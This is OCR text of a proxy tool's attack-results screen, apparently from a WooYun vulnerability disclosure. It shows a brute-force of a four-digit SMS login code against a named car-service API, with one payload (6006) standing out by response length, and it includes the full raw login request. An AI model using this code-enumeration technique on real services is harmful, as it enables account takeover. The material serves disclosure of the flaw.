 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3994 6006 200 317
0 200 236 baseline request
1 9999 200 236
2 9998 200 236
4 9996 200 236
3 9997 200 236
6 9994 200 236
5 9995 200 236
7 9993 200 236
10 9990 200 236
8 9992 200 236
Request Response
Raw Params Headers Hex
GET /v1/user/simplelogin?phone=13333333333&code=6006&device_token=AlbjBrQk0lab49UqHCe96SEHpVCJRbBTrUrajd8UL73q&channel=wandoujia&mac=08:00:27:f6:95:f4&platform=android&v=2 HTTP/1.1
Content-Length: 0
Host: api.youleyangche.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; wooyun Build/JLS36G) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
www.wooyun.org